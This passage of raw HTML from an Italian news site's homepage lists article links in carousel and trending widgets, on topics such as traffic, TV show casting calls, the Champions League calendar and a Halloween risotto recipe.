640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale">Viabilità su strade e autostrade | Il traffico in tempo reale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città"></a> <img width="640" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="iscrizione albo degli scrutatori puglia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="706" data-eio-rheight="424" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" class="attachment-large size-large wp-post-image" alt="iscrizione albo degli scrutatori puglia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città">Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/11/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare"></a> <img width="640" height="369" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="prodotti sottomarca e discount" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" data-sizes="auto" data-eio-rwidth="809" data-eio-rheight="467" /><noscript><img width="640" height="369" src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" class="attachment-large size-large wp-post-image" alt="prodotti sottomarca e discount" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare">Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/03/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div><div class="af-main-navcontrols af-slick-navcontrols"></div></div></div><div class="chromenews-customizer aft-banner-editor-picks col-3 pad"><div class="af-main-banner-thumb-posts"><div class="section-wrapper"><div class="small-grid-style clearfix"><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div><div class="aft-trending-part aft-banner-trending col-1 pad"><div class="chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">CASTING DI TENDENZA</span> <span class="heading-line-after"></span></h2></div><div class="full-wid-resp"><div class="slick-wrapper banner-vertical-slider af-widget-carousel" data-slick='{"autoplay":true,"autoplaySpeed":9000}'><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come diventare un inviato di striscia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come diventare un inviato di striscia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">1</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !">Come diventare inviato di Striscia la Notizia | Candidati ora !</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora"></a> <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a chissa chi e" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a chissa chi e" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">2</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora">Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione"></a> <img width="300" height="167" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting affari tuoi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="167" /><noscript><img width="300" height="167" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="casting affari tuoi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">3</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione">Casting Affari tuoi 2026 | Come partecipare alla nuova edizione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni"></a> <img width="300" height="163" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting la ruota della fortuna" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="163" /><noscript><img width="300" height="163" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="casting la ruota della fortuna" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">4</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni">Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti"></a> <img width="300" height="157" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Come partecipare all&#039;Eredità" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="157" /><noscript><img width="300" height="157" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Come partecipare all&#039;Eredità" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">5</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti">Come partecipare all&#8217;Eredità 2026 | Casting aperti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!"></a> <img width="300" height="173" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a italia s got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="173" /><noscript><img width="300" height="173" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a italia s got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">6</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!">Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre">Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
